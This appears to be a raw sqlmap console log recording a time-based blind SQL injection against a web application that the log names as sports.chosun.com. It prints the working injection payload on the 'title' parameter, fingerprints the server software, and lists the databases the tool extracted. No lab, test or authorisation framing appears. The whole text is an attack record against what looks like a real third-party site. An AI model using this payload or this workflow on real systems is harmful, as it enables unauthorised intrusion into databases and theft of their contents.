 sqlmap.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: title=ghost' AND SLEEP(5) AND 'bzqP'='bzqP
---
[19:48:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:48:08] [INFO] fetching database names
[19:48:08] [INFO] the SQL query used returns 7 entries
[19:48:08] [INFO] resumed: information_schema
[19:48:09] [INFO] resumed: mysql
[19:48:09] [INFO] resumed: performance_schema
[19:48:09] [INFO] resumed: scboard
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] scboard
[19:48:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\sports.chosun.com'
[*] shutting down at 19:48:10
F:\Python27\sql>